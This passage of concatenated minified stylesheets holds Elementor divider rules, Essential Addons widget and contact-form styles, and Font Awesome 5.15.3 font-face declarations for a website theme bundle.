.elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url);-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;min-height:var(--divider-pattern-height);width:100%}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var( --container-widget-flex-grow )}
</file>
<file: uppp5/css/general.min.css>
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}
</file>
<file: uppp5/css/solid.min.css>
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(../fonts/fa-solid-900.eot);src:url(../fonts/fa-solid-900.eot#iefix) format("embedded-opentype"),url(../fonts/fa-solid-900.woff2) format("woff2"),url(../fonts/fa-solid-900.woff) format("woff"),url(../fonts/fa-solid-900.ttf) format("truetype"),url(../images/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}
</file>
<file: uppp5/css/regular.min.css>
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(../fonts/fa-regular-400.eot);src:url(../fonts/fa-regular-400.eot#iefix) format("embedded-opentype"),url(../fonts/fa-regular-400.woff2) format("woff2"),url(../fonts/fa-regular-400.woff) format("woff"),url(../fonts/fa-regular-400.ttf) format("truetype"),url(../images/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:"Font Awesome 5 Free";font-weight:400}
</file>
